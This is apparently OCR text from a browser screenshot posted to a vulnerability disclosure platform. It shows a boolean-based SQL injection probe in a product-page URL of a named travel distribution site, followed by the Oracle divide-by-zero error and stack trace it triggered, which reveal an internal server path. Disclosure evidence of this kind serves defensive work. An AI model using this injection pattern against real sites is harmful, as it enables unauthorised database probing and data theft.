 360安全浏览器 7.1
复制网址
文件 查看 收藏 工具 帮助
企业 证
http://fenxiao.lvmama.com/b2b/show_prod.jsp?info_id=7624817/(case%20when%20length(user)<6%20then%201%20else%200%20end)
扩展
驴妈妈分销平台-分销平台
500 Servlet Exception
500 Servlet Exception
uw.dm.TransactionException: TransactionException in _SQLCommandImpl.java:selectCommandForDataSet():
java.sql.SQLDataException: ORA-01476: 除数为 0
at uw.dm.impl.SQLCommandImpl.selectCommandForDataSet(SQLCommandImpl.java:194)
at uw.dm.impl.DAOFactoryImpl.queryForDataSet(DAOFactoryImpl.java:537)
at uw.dm.impl.DAOFactoryImpl.queryForDataSet(DAOFactoryImpl.java:511)
at _b2b._show_0prod__jsp._jspService(/home/webroot/saas.leleku.cn/b2b/show_prod.jsp:24)
at com.caucho.jsp.JavaPage.service(JavaPage.java:75)
at com.caucho.jsp.Page.subservice(Page.java:506)
at com.caucho.server.http.FilterChainPage.doFilter(FilterChainPage.java:182)
at com.caucho.server.http.Invocation.service(Invocation.java:315)
at com.caucho.server.http.CacheInvocation.service(CacheInvocation.java:135)
at com.caucho.server.http.RunnerRequest.handleRequest(RunnerRequest.java:346)
at com.caucho.server.http.RunnerRequest.handleConnection(RunnerRequest.java:274)
at com.caucho.server.TcpConnection.run(TcpConnection.java:139)
at java.lang.Thread.run(Thread.java:662)
Resin 2.1.16 (built Tue Feb 15 11:12:27 PST 2005)
折
52
www.wooyun.org
今日特卖
魔方：
浏览器福利：11.11全网红包快来抢，抢到手软
加速器
下载
100%